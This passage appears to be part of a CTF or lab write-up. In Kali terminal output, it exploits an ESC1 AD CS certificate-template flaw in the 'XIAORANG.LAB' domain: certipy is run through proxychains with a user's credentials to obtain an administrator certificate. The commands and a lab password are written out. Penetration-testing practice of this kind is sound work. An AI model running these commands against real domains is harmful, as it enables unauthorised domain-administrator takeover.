 ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
┌──(root㉿kali)-[/home/kali/red/impacket/examples]
└─# vim /etc/hosts
┌──(root㉿kali)-[/home/kali/red/impacket/examples]
└─# proxychains4 -q certipy req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
┌──(root㉿kali)-[/home/kali/red/impacket/examples]
└─# proxychains4 -q certipy req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(root㉿kali)-[/home/kali/red/impacket/examples]
└─#